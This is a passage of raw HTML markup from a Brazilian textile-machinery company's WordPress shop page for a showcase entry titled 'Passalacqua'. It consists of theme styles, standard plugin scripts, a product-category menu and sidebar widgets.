center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE;--total-counter-bg:url(https://www.omatex.com.br/wp-content/uploads/2019/05/REBOBINADEIRA-MOD.-OM-RBPA0.25mb.jpg);--total-cta-bg:url(https://www.omatex.com.br/wp-content/uploads/2021/04/Banner-02.jpg)}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
</style>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.omatex.com.br","hash_tracking":"false","v4_id":"G-86H9FWQ2MH"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":"","cookies_expire_time":"","cookies_expire_type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1.7.3" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.7.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.32" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.omatex.com.br/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatex.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://www.omatex.com.br/index.php/wlshowcase/passalacqua/" />
<link rel='shortlink' href='https://www.omatex.com.br/?p=169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatex.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatex.com.br%2Findex.php%2Fwlshowcase%2Fpassalacqua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatex.com.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatex.com.br%2Findex.php%2Fwlshowcase%2Fpassalacqua%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

#ht-masthead
{
    background: #003a6c;
}

.ht-main-navigation a
{
color: #fff;
}


.page-template-home-template .ht-main-navigation .current_page_item > a, .page-template-home-template .ht-main-navigation .current-menu-item > a
{
color: #fff;
background: #FFC107;
}


/*Contact-form-7*/
.campo {width:100%;}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button 
{
margin-bottom: 20px;
}

/*TIRAR COR DE FUNDO DO TEXTO DO SLIDER*/
.ht-slide-cap-title span {
  display: inline-block;
  padding: 8px 15px;
  background: #FFC10700;
}
		</style>
		    </head>

    <body data-rsssl=1 class="wp-singular wlshowcase-template-default single single-wlshowcase postid-169 wp-custom-logo wp-embed-responsive wp-theme-total theme-total woocommerce-no-js wls_chrome he-total ht-wide ht-sticky-header elementor-default elementor-kit-1009">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://www.omatex.com.br/" class="custom-logo-link" rel="home"><img width="250" height="89" src="https://www.omatex.com.br/wp-content/uploads/2021/04/cropped-logotipo-omatex-2021.png" class="custom-logo" alt="Omatex Máquinas Têxteis" decoding="async" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-menu-principal" class="ht-clearfix"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://www.omatex.com.br/">Home</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.omatex.com.br/index.php/quem-somos/">Quem Somos</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1120"><a href="https://www.omatex.com.br/index.php/produto/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-214"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-tecidos-planos-e-malhas/">Revisadeira para Tecidos Planos e Malhas</a>
	<ul class="sub-menu">
		<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
		<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
		<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
		<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
		<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
	</ul>
</li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-559"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-rebobinar-papel-pelicula-tnt-e-plastico/">Máquinas de Rebobinar Papel, Películas, Tnt e Plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
	</ul>
</li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-209"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-560"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-corte-de-amostras-papel-plasticos-tnt-lencol-persianas-cortinas-rafia-bigbag-eva/">Máquinas de Corte de Amostras, Papel, Tnt, Plásticos, Lençol, Persianas, Cortinas, Ráfia, Big Bag.</a>
	<ul class="sub-menu">
		<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
		<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
	</ul>
</li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-enrolar-tecidos-planos-malhas-papel-tnt/">Máquinas de Enrolar Tecidos Planos ,Malha, Papel e TNT.</a>
	<ul class="sub-menu">
		<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
		<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
	</ul>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.omatex.com.br/index.php/ofertas/">Ofertas</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-610"><a href="https://www.omatex.com.br/index.php/blog/">Blog</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.omatex.com.br/index.php/clientes/">Clientes</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.omatex.com.br/index.php/contato/">Contato</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content ht-clearfix">            <header class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">Passalacqua</h1>                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.omatex.com.br/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Passalacqua</span><meta itemprop="position" content="2" /></li></ul></nav>                </div>
            </header>
                    <div class="ht-container">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-169" class="post-169 wlshowcase type-wlshowcase status-publish has-post-thumbnail hentry">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">09</span><span class="ht-month-year">set 2017</span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.omatex.com.br/index.php/author/omatex/">omatex</a></span></span>        </div><!-- .entry-meta -->

        
            </div><!-- .entry-content -->

</article><!-- #post-## -->


                        
                    
                </main>
            </div>

                        <div id="secondary" class="widget-area">
                <aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h5 class="widget-title">Procurar Produto</h5><form role="search" method="get" class="woocommerce-product-search" action="https://www.omatex.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class="">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h5 class="widget-title">Categorias</h5><ul class="product-categories"><li class="cat-item cat-item-85"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
<li class="cat-item cat-item-86"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
<li class="cat-item cat-item-363"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
<li class="cat-item cat-item-87"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
<li class="cat-item cat-item-347"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
<li class="cat-item cat-item-349"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
<li class="cat-item cat-item-88"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
<li class="cat-item cat-item-365"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
<li class="cat-item cat-item-366"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
<li class="cat-item cat-item-90"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
<li class="cat-item cat-item-362"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-corte-de-amostras-papel-plasticos-tnt-lencol-persianas-cortinas-rafia-bigbag-eva/">Máquinas de Corte de Amostras, Papel, Tnt, Plásticos, Lençol, Persianas, Cortinas, Ráfia, Big Bag.</a></li>
<li class="cat-item cat-item-364"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-enrolar-tecidos-planos-malhas-papel-tnt/">Máquinas de Enrolar Tecidos Planos ,Malha, Papel e TNT.</a></li>
<li class="cat-item cat-item-361"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-de-rebobinar-papel-pelicula-tnt-e-plastico/">Máquinas de Rebobinar Papel, Películas, Tnt e Plástico</a></li>
<li class="cat-item cat-item-91"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
<li class="cat-item cat-item-341"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
<li class="cat-item cat-item-92"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
<li class="cat-item cat-item-353"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
<li class="cat-item cat-item-376"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
<li class="cat-item cat-item-367"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
<li class="cat-item cat-item-372"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
<li class="cat-item cat-item-370"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
<li class="cat-item cat-item-368"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
<li class="cat-item cat-item-373"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
<li class="cat-item cat-item-371"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
<li class="cat-item cat-item-374"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
<li class="cat-item cat-item-93"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-tecidos-planos-e-malhas/">Revisadeira para Tecidos Planos e Malhas</a></li>
<li class="cat-item cat-item-375"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
<li class="cat-item cat-item-413"><a href="https://www.omatex.com.br/index.php/categoria-produto/seminovas/">Seminovas</a></li>
<li class="cat-item cat-item-386"><a href="https://www.omatex.com.br/index.php/categoria-produto/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="media_video-3" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-169-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EXS5QQ3lwYk?_=1" /><a href="https://youtu.be/EXS5QQ3lwYk">https://youtu.be/EXS5QQ3lwYk</a></video></div></aside><aside id="media_video-2" class="widget widget_media_video"><h5 class="widget-title">Vídeos Recentes</h5><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-169-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=SSl8Y3jg9UI&#038;_=2" /><a href="https://www.youtube.com/watch?v=SSl8Y3jg9UI">https://www.youtube.com/watch?v=SSl8Y3jg9UI</a></video></div></aside><aside id="media_video-4" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-169-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=xbpaGMIb4Ng&#038;_=3" /><a href="https://www.youtube.com/watch?v=xbpaGMIb4Ng">https://www.youtube.com/watch?v=xbpaGMIb4Ng</a></video></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget-title">Curta Nossa Página no Facebook</h5><div class="textwidget custom-html-widget"><iframe 